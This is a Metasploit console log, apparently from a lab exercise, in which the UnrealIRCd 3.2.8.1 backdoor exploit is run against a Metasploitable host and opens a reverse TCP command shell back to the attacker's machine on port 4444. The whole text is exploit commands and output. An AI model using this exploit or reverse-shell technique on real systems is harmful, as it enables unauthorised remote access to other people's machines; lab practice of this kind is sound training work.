 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.1.102:4444
[*] 192.168.1.103:6667 - Connected to 192.168.1.103:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.1.103:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 7j5x6bPg3MRd15WR;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "7j5x6bPg3MRd15WR\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.102:4444 -> 192.168.1.103:56219) at 2021-04-02 11:36:48 +1100